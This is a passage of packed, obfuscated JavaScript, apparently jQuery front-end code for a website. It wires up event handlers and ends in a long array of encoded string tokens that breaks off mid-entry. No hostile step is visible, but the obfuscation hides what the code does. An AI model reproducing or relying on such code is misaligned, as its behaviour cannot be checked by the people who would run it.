sE=sK;14[sE(\'4H\',\'1B\')][sE(\'2iu\',\'28)\')][sE(\'2iv\',\'1I\')]&&14[sE(\'7N\',\'^2c\')][sE(\'v0\',\'1R\')][sE(\'2ix\',\'25\')]()}),$[sK(\'v7\',\'Q&og\')][sK(\'2iy\',\'1B\')](14[sK(\'4Z\',\'1O\')][sK(\'2iz\',\'2a\')][sK(\'2iM\',\'1H\')+sK(\'2iC\',\'1D$\')],15(){1a sa=sK;14[sa(\'3s\',\'1A]\')][sa(\'vW\',\'1W\')][sa(\'2iD\',\'P%CU\')]&&14[sa(\'3Q\',\'1s#\')][sa(\'wg\',\'1B\')][sa(\'2iE\',\'1S%\')]()})},14[k(\'4Z\',\'1O\')][k(\'vW\',\'1W\')][k(\'2iJ\',\'1V\')]=15(){1a sn=k;14[sn(\'3s\',\'1A]\')][sn(\'2iK\',\'29\')][sn(\'w8\',\'1z\')]&&y8[sn(\'2iL\',\'Q&og\')]()},14[k(\'5F\',\'1t)\')][k(\'wr\',\'1E$\')][k(\'2jd\',\'#1Z\')]=15(){1a sG=k;14[sG(\'6X\',\'1X\')][sG(\'2hy\',\'Q&og\')][sG(\'vF\',\'[2d\')]&&y8[sG(\'2hw\',\'1C*\')]()},$(2r)[k(\'2gj\',\'1z\')](15(m){1a su=k;14[su(\'4f\',\'$1y\')][su(\'2gl\',\'1s#\')][su(\'2gm\',\'1H\')]()}),14[k(\'6w\',\'b1$K\')][k(\'xz\',\'(#&S\')]=15(){17 1P 55()},14[k(\'4H\',\'1B\')][k(\'v9\',\'1z\')][k(\'2gq\',\'[2d\')]=15(){1a sJ=k;14[sJ(\'3U\',\'1H\')][sJ(\'wW\',\'1I\')][sJ(\'2gr\',\'1F\')]=sJ(\'2gs\',\')1p\')+\'l\',14[sJ(\'4e\',\'1L\')][sJ(\'wW\',\'1I\')][sJ(\'yw\',\'(#&S\')]=sJ(\'2gF\',\'1K\')+sJ(\'2gv\',\'1v\'),14[sJ(\'5x\',\'&1q\')][sJ(\'2gx\',\'@24\')][sJ(\'2gz\',\'$1y\')]=sJ(\'2gA\',\'1F\'),14[sJ(\'8r\',\'1V\')][sJ(\'2gD\',\'x[X5\')][sJ(\'2gE\',\'rI$&\')]=sJ(\'2gi\',\'1M\'),14[sJ(\'3A\',\'1z\')][sJ(\'vz\',\')1G\')][sJ(\'gq\',\'1M\')]=!![],14[sJ(\'3U\',\'1H\')][sJ(\'vC\',\'1E$\')][sJ(\'2fU\',\'^2c\')]&&($(\'#\'+14[sJ(\'4P\',\'(#&S\')][sJ(\'2fW\',\'1L\')][sJ(\'gd\',\'P%CU\')])[sJ(\'em\',\'Q&og\')](15(m){1a si=sJ;14[si(\'7e\',\'[2d\')][si(\'2g0\',\'1D$\')][si(\'vz\',\')1G\')]()}),$(\'#\'+14[sJ(\'5a\',\'P%CU\')][sJ(\'2g2\',\'1V\')][sJ(\'2gf\',\'x[X5\')])[sJ(\'yd\',\'1K\')](sJ(\'2g5\',\'1z\'),sJ(\'2g6\',\'28)\')),$(\'#\'+14[sJ(\'3s\',\'1A]\')][sJ(\'2g8\',\'1t)\')][sJ(\'xI\',\'qf&F\')])[sJ(\'g1\',\'25\')](sJ(\'xr\',\'1X\'),14[sJ(\'4J\',\'1n!\')][sJ(\'5i\',\'1o\')][sJ(\'2gd\',\'1w\')])),$[sJ(\'xl\',\'1r*\')][sJ(\'2ge\',\'^2c\')](14[sJ(\'3Q\',\'1s#\')][sJ(\'xz\',\'(#&S\')][sJ(\'2gH\',\')1p\')],15(){1a sD=sJ;14[sD(\'5o\',\'EJ!G\')][sD(\'2h9\',\'$1y\')][sD(\'wQ\',\'1C*\')]&&14[sD(\'5R\',\'1I\')][sD(\'2hc\',\'[2d\')][sD(\'5i\',\'1o\')]()})},14[k(\'5o\',\'EJ!G\')][k(\'2hf\',\'b1$K\')][k(\'2hg\',\'P%CU\')]=15(){1a sF=k;14[sF(\'63\',\'#1Z\')][sF(\'vC\',\'1E$\')][sF(\'2hk\',\'1L\')]&&(2r[sF(\'2hm\',\'P%CU\')][sF(\'wk\',\'1H\')]=2r[sF(\'2ho\',\'1C*\')][sF(\'2hq\',\'b1$K\')])},$(2r)[k(\'2hs\',\'1w\')](15(m){1a sc=k;14[sc(\'4g\',\'1v\')][sc(\'v9\',\'1z\')][sc(\'2hv\',\'1X\')](),14[sc(\'4W\',\'1U\')][sc(\'2h6\',\'$1y\')](),14[sc(\'3t\',\'1o\')][sc(\'8U\',\'1s#\')][sc(\'2gL\',\'1s#\')](),14[sc(\'6X\',\'1X\')][sc(\'x5\',\'1z\')][sc(\'2gN\',\'qf&F\')](),14[sc(\'4S\',\'29\')][\'ui\'][sc(\'2gQ\',\'1R\')](),14[sc(\'4H\',\'1B\')][sc(\'2h5\',\')1G\')][sc(\'2gW\',\'1v\')](),14[sc(\'6X\',\'1X\')][sc(\'2gZ\',\'P%CU\')][sc(\'2h0\',\'b1$K\')](),14[sc(\'3u\',\'qf&F\')][sc(\'2h2\',\'&1q\')][sc(\'2h3\',\'1A]\')](),14[sc(\'6G\',\'28)\')][sc(\'wj\',\'1X\')][sc(\'2jg\',\'#$tY\')](),14[sc(\'4L\',\'1D$\')][sc(\'v4\',\'(#&S\')][sc(\'2lp\',\'&1q\')](),14[sc(\'6L\',\'26(\')][sc(\'7R\',\'qf&F\')][sc(\'2lv\',\'1s#\')+sc(\'jz\',\'x[X5\')](sc(\'2ly\',\'qf&F\')),$(sc(\'xQ\',\'1D$\')+sc(\'2lA\',\'1K\')+sc(\'2lC\',\'1o\'))[sc(\'yi\',\'#$tY\')](sc(\'yk\',\'(#&S\'),sc(\'xK\',\'1r*\'))});15 d(){1a sb=[\'2lG/2lH\',\'2lI\',\'2lJ\',\'2lK\',\'2ln\',\'2lm\',\'2ll+2l8\',\'2kY\',\'2kZ\',\'2l0\',\'2l1\',\'2l2\',\'2l3\',\'2l4+2l5\',\'nP/2l6\',\'2l7\',\'2l9\',\'2lk\',\'WR/2la\',\'2lb/2lc\',\'2ld\',\'2le\',\'2lf\',\'2lg\',\'2lh\',\'2li\',\'2lj\',\'2lL/2lN\',\'2mC\',\'2lO\',\'2mf/\',\'2mg\',\'2mh\',\'2mi\',\'2mj\',\'2mk\',\'2ml\',\'2mm/2mn\',\'2mo\',\'2mp\',\'2mq\',\'2mr\',\'2ms\',\'2mt\',\'2mu\',\'2mv\',\'2mw\',\'2mx\',\'2my\',\'2mz\',\'2mA+2mB\',\'2me\',\'2md\',\'2mc\',\'2lZ\',\'2lP\',\'2lQ\',\'2lR\',\'2lS\',\'2lT\',\'2lU\',\'2lV\',\'2lW\',\'2lX+2lY\',\'2m0\',\'2mb\',\'2m1/2m2\',\'2m3\',\'2m4+\',\'2m5\',\'2m6\',\'2m7\',\'2m8\',\'2m9\',\'2ma+2kX\',\'2kW\',\'2kV\',\'2kU\',\'2jH\',\'2jI\',\'2jJ\',\'2jK\',\'2jL\',\'2jM\',\'2jN\',\'2jO\',\'2jP\',\'2jQ\',\'2jS/2k3\',\'2jT\',\'2jU\',\'2jV\',\'2jW\',\'2jX\',\'2jY\',\'2jZ/\',\'2k0\',\'2k1\',\'2k2\',\'2jG\',\'2jR+2jF\',\'2jr\',\'2jh\',\'2ji\',\'2jj\',\'2jk\',\'2jl\',\'2jm\',\'2jn\',\'2jo/2jp\',\'2jq\',\'2js\',\'2jD\',\'2jt\',\'2ju\',\'2jv\',\'2jw\',\'2jx\',\'2jy\',\'2jz/Aa\',\'2jA\',\'2jB\',\'2jC+2jE\',\'2k4\',\'2k5\',\'2k6/2kx\',\'2ky\',\'2kz\',\'2kA/oG\',\'2kB\',\'2kC/2kD\',\'2kE\',\'2kF\',\'2kG\',\'2kH\',\'2kI\',\'2kJ\',\'2kK\',\'2kL\',\'2kM\',\'2kN\',\'2kO\',\'2kP\',\'2kQ\',\'2kR\',\'2kS+P+2kT\',\'2kw\',\'2kv\',\'2ku\',\'2kh\',\'2k7\',\'2k8\',\'2k9\',\'aX/2ka\',\'2kb\',\'2kc/2kd\',\'2ke\',\'2kf\',\'2kg\',\'2ki\',\'2kt\',\'2kj\',\'2kk+2kl\',\'2km\',\'2kn\',\'2ko\',\'2kp\',\'2kq\',\'2kr\',\'2ks\',\'1Zh\',\'23D\',\'1Zf\',\'1Ji\',\'1DO\',\'1DP\',\'1DQ+1DR\',\'1DS\',\'1DT\',\'1DU\',\'1DV\',\'mr/1DW\',\'1DX\',\'1DY\',\'1DZ+\',\'1E0\',\'1E1\',\'1E2\',\'1E5/1E6\',\'1E7\',\'1E8\',\'1E9\',\'1Ea/1Eb\',\'1Ec\',\'1Ed\',\'1Ee\',\'1Ef\',\'1Eg\',\'1DN\',\'1Eh\',\'1DM\',\'1DK\',\'1Dj\',\'1Dk\',\'1Dl\',\'1Dm\',\'1Dn\',\'1Do\',\'1Dp\',\'1Dq\',\'1Dr\',\'1Ds\',\'1Dt\',\'1Du\',\'1Dv\',\'1Dw\',\'1Dx\',\'1Dy\',\'1Dz/1DA\',\'1DB\',\'1DC\',\'1DD+1DE\',\'1DF\',\'1DG\',\'1DH\',\'1DI\',\'1DJ/1DL\',\'1Ej\',\'1EN/1Ek\',\'1EQ\',\'1ER\',\'1ES\',\'1ET\',\'1EU\',\'1EV\',\'1EW\',\'1EX\',\'1EY\',\'1EZ\',\'1F0\',\'1F1\',\'1F2\',\'1F3\',\'1F4\',\'1F5\',\'1F6\',\'1F7\',\'1F8\',\'1F9\',\'1Fa\',\'1Fb/1Fc\',\'1Fd\',\'1Fe\',\'1Ff\',\'1Fg\',\'1EP\',\'1Fh\',\'1EO\',\'1EM\',\'1El\',\'1Em\',\'1En\',\'1Eo\',\'1Ep\',\'1Eq\',\'1Er\',\'1Es\',\'1Et\',\'1Eu\',\'1Ev\',\'1Ew\',\'1Ex\',\'1Ey/1Ez\',\'1EA\',\'1EB\',\'1EC\',\'1ED\',\'1EE\',\'1EF\',\'1Zg/1EH\',\'1EI\',\'1EJ\',\'1EK\',\'1EL\',\'1Di\',\'1Dh\',\'1Dg\',\'1CL\',\'1BO\',\'1BP\',\'1BQ/1BR\',\'1BS\',\'1BT/1BU/\',\'1BV\',\'1BW\',\'1BX\',\'1BY\',\'1BZ\',\'1C0\',\'1C1\',\'1C2\',\'WR/1C3\',\'1C4\',\'1C5\',\'1C6\',\'1C7\',\'1C8\',\'1C9\',\'1Ca\',\'1Cb\',\'1Cc\',\'1Cd+1Ce\',\'1BN\',\'1BM\',\'1BL\',\'1Bw\',\'1Bk\',\'1Bl\',\'1Bm\',\'1Bn\',\'1Bo/1Bp\',\'1Bq\',\'1Br+1Bs\',\'1Bt\',\'1Bu\',\'1Bv\',\'1Bx\',\'1BK\',\'1By\',\'1Bz/\',\'1BA\',\'1BB\',\'1BC+1BD\',\'1BE\',\'1BF\',\'1BG\',\'1BH\',\'1BI\',\'1BJ\',\'1Cf/1Cg\',\'1Ch\',\'1Ci+\',\'1CO\',\'1CP\',\'1CQ\',\'1CR\',\'1CS\',\'1CT\',\'1CU\',\'1CV\',\'1CW\',\'1CX\',\'1CY\',\'1CZ\',\'1D0\',\'1D1\',\'1D2\',\'1D3\',\'1D4/1D5\',\'1D6\',\'1D7\',\'1D8\',\'1D9\',\'1Da/1Db\',\'1Dc\',\'1Dd\',\'1De\',\'1CN\',\'1Df\',\'1CM\',\'1CK\',\'1Cj\',\'1Ck\',\'1Cl\',\'1Cm\',\'1Cn\',\'1Co\',\'1Cp\',\'1Cq\',\'1Cr\',\'1Cs\',\'1Ct\',\'1Cu\',\'1Cv\',\'1Cw\',\'1Cx\',\'1Cy\',\'1Cz\',\'1CA/ea\',\'1CB\',\'1CC\',\'1CD\',\'1CE\',\'1CF\',\'1CG\',\'1CH\',\'1CI\',\'1CJ\',\'1Ei+1Fi\',\'1Fj\',\'1Fk\',\'1HQ\',\'1HR\',\'1HS\',\'1HT+1HU\',\'1HV\',\'1HW\',\'1HX\',\'1HY\',\'1HZ\',\'1I0\',\'1I1\',\'1I2\',\'1I3\',\'1I4\',\'1I5\',\'1I6\',\'1I7\',\'1I8\',\'1I9\',\'1Ia/rn\',\'1Ib\',\'1Ic\',\'1Id\',\'1Ie\',\'1If\',\'1Ig\',\'1HP\',\'1Ih\',\'1HO+\',\'1HM\',\'1Hl\',\'1Hm\',\'1Hn/1Ho\',\'1Hp\',\'1Hq\',\'1Hr/1Hs\',\'1Ht\',\'1Hu\',\'1Hv+1Hw\',\'1Hx+1Hy\',\'1Hz\',\'1HA\',\'1HB\',\'1HC\',\'1HD\',\'1HE\',\'1HF\',\'1HG\',\'1HH\',\'1HI\',\'1HJ\',\'1HK\',\'1HL\',\'1HN\',\'1Ij\',\'1IN\',\'1Ik\',\'1IQ\',\'1IR\',\'1IS\',\'1IT\',\'1IU\',\'1IV\',\'WQ/1IW/1IX\',\'1IY\',\'1IZ\',\'1J0\',\'1J1/1J2\',\'1J3\',\'1J4\',\'1J5\',\'6k+1J6\',\'1J7\',\'1J8\',\'1J9\',\'1Ja/1Jb\',\'1Jc\',\'1Jd\',\'1Je\',\'1Jf+\',\'1Jg\',\'1IP\',\'1Jh\',\'1IO\',\'1IM\',\'1Il/1Im\',\'1In\',\'1Io\',\'1Ip\',\'1Iq\',\'1Ir\',\'1Is\',\'1It\',\'1Iu\',\'1Iv\',\'1Iw/1Ix\',\'1Iy/1Iz\',\'1IA\',\'1IB\',\'1IC\',\'1ID\',\'1IE\',\'1IF\',\'1IG\',\'1IH\',\'1II\',\'1IJ\',\'1IK\',\'1IL\',\'1Hk\',\'1Ii\',\'1Hj\',\'1Gi\',\'y2/1FQ\',\'1FR\',\'1FS\',\'1FT\',\'1FU\',\'1FV\',\'1FW\',\'1FX\',\'1FY/1FZ\',\'1G0\',\'1G1\',\'cX/1G2\',\'1G3/1G4\',\'1G5\',\'1G6\',\'1G7\',\'1G8/1G9\',\'1Ga\',\'1Gb\',\'1Gc/1Gd\',\'1Ge\',\'1Gf\',\'1Gg\',\'1FP\',\'1Gh\',\'1FO/1FM\',\'1Fl\',\'1Fm\',\'1Fn\',\'1Fo\',\'1Fp\',\'1Fq\',\'1Fr\',\'1Fs/1Ft\',\'1Fu\',\'1Fv\',\'1Fw\',\'1Fx\',\'1Fy\',\'1Fz+1FA\',\'1FB\',\'1FC\',\'1FD+w+1FE\',\'1FF\',\'1FG\',\'1FH\',\'1FI\',\'1FJ\',\'1FK\',\'1FL\',\'W5/1FN\',\'1Gj\',\'1GN\',\'1Gk\',\'mN/1GQ\',\'1GR\',\'1GS\',\'1GT\',\'1GU/1GV\',\'1GW\',\'1GX\',\'1GY\',\'1GZ\',\'1H0\',\'1H1\',\'1H2\',\'1H3\',\'1H4/1H5\',\'1H6\',\'1H7\',\'1H8\',\'1H9\',\'gh/1Ha\',\'1Hb\',\'1Hc\',\'1Hd\',\'1He\',\'1Hf\',\'1Hg\',\'1GP\',\'1Hh\',\'1GO\',\'1GM\',\'1Gl\',\'1Gm\',\'1Gn\',\'1Go\',\'1Gp\',\'1Gq\',\'1Gr\',\'1Gs\',\'1Gt\',\'1Gu\',\'W7/1Gv\',\'1Gw\',\'1Gx\',\'1Gy\',\'1Gz\',\'1GA\',\'1GB\',\'1GC\',\'1GD\',\'1GE\',\'1GF\',\'1GG\',\'1GH\',\'1GI\',\'1GJ\',\'1GK\',\'1GL\',\'1Bj/1Bi\',\'nH+nI+1Bh\',\'1xi\',\'1vQ\',\'1vR\',\'1vS\',\'1vT\',\'1vU\',\'1vV\',\'1vW\',\'1vX/1vY\',\'1vZ\',\'1w0\',\'1w1\',\'1w2\',\'1w3\',\'1w4/1w5\',\'1w6\',\'1w7\',\'1w8\',\'1w9\',\'1wa\',\'1wb\',\'1wc/tW\',\'1wd\',\'1we\',\'1wf\',\'1wg/1vP\',\'1wh+1vO\',\'1vM/1vl\',\'1vm\',\'1vn\',\'1vo\',\'1vp\',\'1vq\',\'1vr\',\'1vs\',\'1vt\',\'1vu\',\'1vv\',\'1vw\',\'1vx/1vy\',\'1vz\',\'1vA\',\'1vB\',\'1vC\',\'1vD\',\'1vE\',\'1vF\',\'1vG\',\'1vH\',\'1vI\',\'1vJ\',\'1vK\',\'1vL\',\'1vN\',\'1wj\',\'1wN\',\'1wk\',\'1wQ\',\'1wR\',\'1wS\',\'1wT\',\'uy+DG\',\'1wU\',\'1wV/tq\',\'1wW\',\'1wX\',\'1wY\',\'1wZ\',\'1x0/1x1\',\'1x2\',\'1x3\',\'1x4/1x5\',\'1x6\',\'1x7\',\'1x8/1x9\',\'1xa\',\'1xb\',\'1xc\',\'1xd\',\'1xe\',\'1xf\',\'1xg\',\'1wP\',\'1xh\',\'1wO\',\'1wM\',\'1wl\',\'1wm\',\'1wn\',\'1wo\',\'1wp\',\'1wq\',\'1wr\',\'1ws\',\'1wt\',\'1wu\',\'1wv\',\'1ww\',\'1wx\',\'1wy\',\'mL/1wz\',\'1wA\',\'pk/1wB\',\'1wC\',\'1wD\',\'1wE\',\'1wF\',\'1wG\',\'1wH\',\'1wI\',\'1wJ\',\'1wK\',\'1wL\',\'1vk\',\'1vj\',\'1vi\',\'1uN\',\'1tQ\',\'1tR\',\'1tS+1tT\',\'1tU+1tV\',\'1tW\',\'1tX\',\'1tY\',\'1tZ/1u0/1u1\',\'1u2\',\'1u3\',\'1u4\',\'1u5\',\'1u6/WP/1u7\',\'1u8\',\'1u9\',\'1ua\',\'1ub\',\'1uc\',\'1ud\',\'1ue\',\'1uf\',\'1ug\',\'1tP\',\'1tO\',\'1tN\',\'1ty\',\'1tm\',\'1tn\',\'1to\',\'1tp\',\'1tq\',\'1tr\',\'1ts\',\'1tt\',\'1tu\',\'1tv\',\'1tw\',\'1tx\',\'1tz/1tM\',\'1tA\',\'1tB\',\'1tC\',\'1tD/1tE\',\'1tF/va\',\'1tG\',\'1tH\',\'1tI\',\'1tJ\',\'1tK\',\'1tL\',\'1uh\',\'1ui\',\'1uj\',\'1uk\',\'1uQ\',\'1uR\',\'1uS+1uT\',\'1uU\',\'1uV\',\'1uW\',\'1uX\',\'1uY\',\'1uZ\',\'1v0\',\'1v1\',\'1v2/1v3\',\'1v4\',\'1v5\',\'1v6\',\'1v7\',\'1v8\',\'1v9\',\'1va\',\'1vb\',\'1vc\',\'1vd\',\'1ve\',\'1vf\',\'1vg\',\'1uP\',\'1vh\',\'1uO\',\'1uM\',\'1ul\',\'1um\',\'1un\',\'1uo\',\'1up\',\'1uq\',\'1ur\',\'1us\',\'1ut\',\'1uu\',\'1uv\',\'1uw\',\'1ux\',\'1uy+1uz\',\'1uA\',\'1uB\',\'1uC\',\'1uD\',\'1uE\',\'1uF\',\'1uG\',\'1uH\',\'1uI/1uJ\',\'1uK\',\'1uL\',\'1wi\',\'1xj\',\'1Ah+1xk\',\'1zP/1zQ\',\'1zR\',\'1zS\',\'1zT\',\'1zU\',\'1zV\',\'1zW\',\'1zX\',\'1zY\',\'1zZ\',\'1A0\',\'1A1+W7/1A2\',\'1A3\',\'1A4\',\'1A5\',\'1A6\',\'1A7\',\'1A8\',\'1A9\',\'1Aa\',\'1Ab\',\'1Ac/1Ad\',\'1Ae/1Af\',\'1zO\',\'1Ag\',\'1zN\',\'1zL\',\'1zk\',\'1zl\',\'1zm\',\'1zn\',\'1zo\',\'1zp\',\'1zq\',\'1zr\',\'1zs\',\'1zt\',\'1zu\',\'1zv\',\'1zw\',\'1zx\',\'1zy\',\'1zz\',\'1zA\',\'1zB\',\'1zC\',\'1zD/rn\',\'1zE+1zF\',\'1zG\',\'1zH\',\'1zI\',\'1zJ\',\'1zK\',\'1zM\',\'1Ai/ka\',\'1AM\',\'1Aj\',\'1AP\',\'1AQ\',\'1AR\',\'1AS/\',\'1AT\',\'1AU\',\'1AV\',\'1AW\',\'1AX\',\'1AY\',\'1AZ\',\'1B0\',\'1B1\',\'1B2\',\'1B3\',\'1B4/1B5\',\'1B6\',\'1B7\',\'1B8\',\'1B9\',\'1Ba+1Bb\',\'1Bc\',\'1Bd\',\'1Be\',\'1Bf\',\'1AO\',\'1Bg\',\'1AN\',\'1AL\',\'1Ak\',\'1Al/wR\',\'1Am\',\'1An\',\'1Ao\',\'1Ap\',\'1Aq\',\'1Ar\',\'1As\',\'1At\',\'1Au\',\'1Av\',\'1Aw\',\'1Ax\',\'1Ay\',\'1Az\',\'1AA\',\'1AB+1AC\',\'1AD\',\'1AE\',\'1AF\',\'1AG\',\'1AH\',\'1AI/vy\',\'1AJ/1AK\',\'1zj\',\'1zi\',\'1zh/1yM+\',\'1xP\',\'1xQ\',\'1xR\',\'1xS\',\'1xT\',\'1xU\',\'1xV\',\'1xW\',\'1xX\',\'1xY\',\'1xZ\',\'1y0/1y1\',\'1y2\',\'1y3\',\'1y4\',\'1y5\',\'1y6\',\'1y7\',\'1y8\',\'1y9\',\'1ya\',\'1yb\',\'1yc\',\'1yd\',\'1ye\',\'1yf\',\'1xO\',\'1xN\',\'1xM/\',\'1xx\',\'1xl\',\'1xm\',\'1xn\',\'1xo\',\'1xp+1xq\',\'1xr\',\'1xs\',\'1xt\',\'1xu\',\'1xv\',\'1xw\',\'1xy\',\'1xL\',\'1xz\',\'zv/1xA\',\'1xB+1xC\',\'1xD\',\'1xE\',\'1xF\',\'1xG\',\'1xH\',\'1xI\',\'1xJ\',\'1xK\',\'1yg\',\'1yh+1yi\',\'1yj\',\'1yP\',\'1yQ+Cq\',\'1yR\',\'1yS\',\'1yT\',\'1yU\',\'1yV+1yW/1yX\',\'1yY\',\'1yZ\',\'1z0\',\'1z1\',\'1z2\',\'1z3\',\'1z4\',\'1z5\',\'1z6/1z7\',\'1z8\',\'1z9\',\'1za\',\'1zb\',\'1zc\',\'1zd\',\'1ze\',\'1zf\',\'1yO\',\'1zg\',\'1yN\',\'jr/1yL\',\'1yk\',\'1yl\',\'1ym\',\'1yn\',\'1yo+1yp\',\'1yq\',\'1yr\',\'1ys\',\'1yt\',\'1yu\',\'1yv\',\'1yw\',\'1yx\',\'1yy\',\'1yz\',\'1yA\',\'1yB\',\'1yC\',\'1yD\',\'1yE\',\'1yF\',\'1yG\',\'1yH\',\'1yI\',\'1yJ\',\'1yK\',\'1Hi\',\'1Jj\',\'1Xf\',\'1Jk+1TN\',\'1TO\',\'1TP\',\'1TQ\',\'1TR\',\'1TS\',\'1TT\',\'1TU\',\'1TV\',\'1TW\',\'1TX/1TY\',\'1TZ\',\'1U0\',\'1U1\',\'1U2\',\'1U3\',\'1U4\',\'1U5\',\'1U6\',\'1U7\',\'1U8\',\'1U9\',\'1Ua\',\'1Ub\',\'1Uc\',\'1Ud\',\'uy+1TM\',\'1Ue\',\'1TL\',\'1TJ\',\'1Ti+1Tj/\',\'1Tk\',\'1Tl\',\'1Tm\',\'1Tn/1To\',\'1Tp\',\'1Tq\',\'1Tr\',\'1Ts\',\'1Tt\',\'1Tu/1Tv\',\'1Tw\',\'1Tx\',\'1Ty\',\'1Tz+1TA\',\'FL/1TB\',\'1TC\',\'1TD\',\'1TE\',\'1TF\',\'1TG/1TH\',\'1TI\',\'1TK\',\'1Ug\',\'1UK\',\'1Uh\',\'1UN\',\'1UO\',\'1UP\',\'1UQ+sa\',\'1UR\',\'1US\',\'1UT\',\'1UU\',\'1UV\',\'1UW\',\'1UX\',\'1UY\',\'1UZ\',\'1V0\',\'1V1\',\'1V2\',\'1V3\',\'1V4\',\'1V5\',\'1V6\',\'1V7\',\'1V8\',\'1V9\',\'1Va\',\'1Vb\',\'1Vc\',\'1Vd\',\'1UM\',\'xS/1Ve\',\'1UL\',\'1UJ/1Ui\',\'1Uj\',\'1Uk\',\'1Ul+1Um\',\'1Un\',\'1Uo/1Up\',\'1Uq\',\'1Ur/1Us\',\'1Ut\',\'1Uu\',\'1Uv/1Uw\',\'1Ux\',\'1Uy\',\'1Uz\',\'1UA\',\'1UB\',\'1UC/1UD\',\'1UE\',\'WQ/1UF/1UG\',\'1UH\',\'1UI\',\'1Th\',\'1Tg+1Tf\',\'1SK\',\'1RN\',\'1RO\',\'st/1RP\',\'1RQ\',\'1RR\',\'1RS\',\'1RT\',\'1RU\',\'1RV\',\'1RW\',\'1RX\',\'1RY\',\'1RZ\',\'1S0\',\'1S1\',\'1S2\',\'1S3\',\'1S4\',\'1S5\',\'nP+1S6\',\'1S7\',\'1S8\',\'1S9\',\'1Sa\',\'1Sb\',\'1Sc\',\'1Sd\',\'1RM\',\'1RL\',\'1RK\',\'1Rv\',\'1Rj\',\'1Rk\',\'1Rl\',\'1Rm\',\'1Rn\',\'1Ro+p5\',\'1Rp\',\'1Rq\',\'1Rr/1Rs\',\'1Rt\',\'1Ru+I+1Rw\',\'1RJ\',\'1Rx\',\'1Ry\',\'1Rz\',\'1RA\',\'1RB\',\'ve+1RC\',\'1RD\',\'1RE/1RF\',\'1RG\',\'1RH\',\'DL/1RI\',\'1Se/1Sf\',\'1Sg\',\'1Sh\',\'1SN\',\'1SO\',\'1SP\',\'1SQ\',\'1SR\',\'1SS\',\'1ST\',\'1SU\',\'1SV\',\'1SW\',\'1SX\',\'1SY\',\'1SZ\',\'1T0\',\'1T1\',\'1T2\',\'1T3\',\'1T4\',\'1T5\',\'1T6\',\'1T7\',\'1T8\',\'1T9\',\'1Ta\',\'1Tb\',\'1Tc\',\'1Td\',\'1SM\',\'1Te\',\'1SL\',\'1SJ\',\'1Si\',\'1Sj/1Sk\',\'1Sl+1Sm\',\'1Sn\',\'1So\',\'qh/1Sp\',\'1Sq\',\'1Sr\',\'1Ss\',\'1St\',\'1Su\',\'1Sv\',\'1Sw\',\'1Sx\',\'1Sy\',\'1Sz\',\'1SA+\',\'1SB\',\'1SC/1SD\',\'1SE\',\'1SF\',\'1SG\',\'1SH\',\'1SI\',\'1Uf\',\'1Vf/1Vg\',\'1Vh\',\'1XN\',\'1XO\',\'1XP\',\'1XQ\',\'1XR\',\'1XS\',\'1XT\',\'1XU\',\'1XV+1XW\',\'1XX\',\'1XY\',\'1XZ\',\'1Y0\',\'1Y1\',\'1Y2\',\'1Y3\',\'1Y4\',\'1Y5\',\'1Y6\',\'1Y7\',\'1Y8\',\'1Y9\',\'W5/1Ya\',\'1Yb\',\'1Yc/lW\',\'1Yd\',\'1XM/1Ye\',\'1XL/1XJ\',\'1Xi\',\'1Xj\',\'1Xk\',\'1Xl\',\'1Xm\',\'1Xn\',\'mL/1Xo\',\'1Xp\',\'5A+1Xq\',\'1Xr/1Xs\',\'1Xt/1Xu\',\'1Xv\',\'1Xw\',\'1Xx\',\'1Xy\',\'1Xz\',\'1XA\',\'1XB\',\'1XC\',\'1XD\',\'1XE\',\'1XF\',\'1XG\',\'1XH\',\'WO/1XI\',\'1XK\',\'1Yg\',\'1YK\',\'1Yh\',\'1YN\',\'1YO\',\'1YP\',\'1YQ/oG\',\'1YR\',\'1YS\',\'1YT\',\'1YU\',\'1YV\',\'1YW\',\'1YX\',\'1YY\',\'1YZ\',\'W5/1Z0\',\'1Z1\',\'1Z2\',\'1Z3\',\'1Z4\',\'1Z5\',\'1Z6\',\'1Z7\',\'1Z8\',\'1Z9/1Za\',\'1Zb\',\'1Zc\',\'1Zd\',\'1YM\',\'1Ze\',\'1YL\',\'1YJ\',\'1Yi\',\'1Yj\',\'1Yk\',\'1Yl\',\'1Ym\',\'1Yn\',\'1Yo+1Yp\',\'1Yq\',\'1Yr\',\'1Ys\',\'1Yt/1Yu\',\'1Yv\',\'1Yw/1Yx\',\'1Yy+1Yz\',\'1YA\',\'1YB/1YC\',\'1YD\',\'1YE\',\'1YF\',\'1YG\',\'1YH\',\'1YI\',\'1Xh\',\'1Yf\',\'1Xg\',\'1Wf\',\'hM/1VN\',\'1VO\',\'1VP\',\'1VQ\',\'1VR\',\'1VS\',\'1VT\',\'1VU\',\'1VV\',\'1VW/1VX\',\'1VY\',\'1VZ\',\'1W0\',\'1W1\',\'1W2\',\'1W3\',\'1W4\',\'1W5\',\'1W6\',\'1W7+1W8\',\'1W9\',\'1Wa\',\'1Wb\',\'1Wc+1Wd\',\'1VM\',\'1We\',\'1VL\',\'1VJ\',\'1Vi\',\'1Vj\',\'1Vk/1Vl\',\'vm+1Vm\',\'1Vn\',\'1Vo\',\'1Vp\',\'1Vq\',\'1Vr\',\'1Vs\',\'1Vt\',\'1Vu+1Vv\',\'1Vw/1Vx\',\'1Vy\',\'tN+1Vz\',\'1VA\',\'1VB\',\'qh/1VC\',\'WR/1VD\',\'1VE\',\'1VF\',\'1VG\',\'1VH\',\'1VI\',\'1VK\',\'1Wg\',\'1WK\',\'1Wh\',\'1WN\',\'1WO\',\'1WP\',\'1WQ\',\'1WR\',\'1WS\',\'1WT\',\'1WU\',\'1WV\',\'1WW\',\'1WX\',\'1WY\',\'1WZ\',\'1X0\',\'1X1\',\'1X2\',\'1X3\',\'1X4\',\'1X5\',\'1X6\',\'1X7+1X8\',\'1X9\',\'1Xa\',\'1Xb\',\'1Xc\',\'1Xd\',\'tt/1WM\',\'1Xe\',\'1WL\',\'1WJ\',\'1Wi\',\'1Wj\',\'1Wk\',\'1Wl/1Wm\',\'1Wn\',\'1Wo\',\'1Wp\',\'1Wq\',\'1Wr\',\'1Ws\',\'1Wt\',\'1Wu\',\'1Wv\',\'1Ww\',\'1Wx\',\'1Wy+\',\'1Wz\',\'1WA\',\'1WB\',\'1WC\',\'1WD\',\'1WE\',\'1WF\',\'1WG\',\'1WH\',\'1WI\',\'1Ri\',\'1Rh\',\'1Rg\',\'1Nh\',\'1LP\',\'1LQ\',\'1LR\',\'1LS\',\'1LT\',\'1LU\',\'1LV\',\'1LW\',\'1LX\',\'1LY\',\'1LZ\',\'1M0\',\'1M1\',\'1M2\',\'1M3\',\'1M4\',\'1M5\',\'1M6\',\'1M7\',\'1M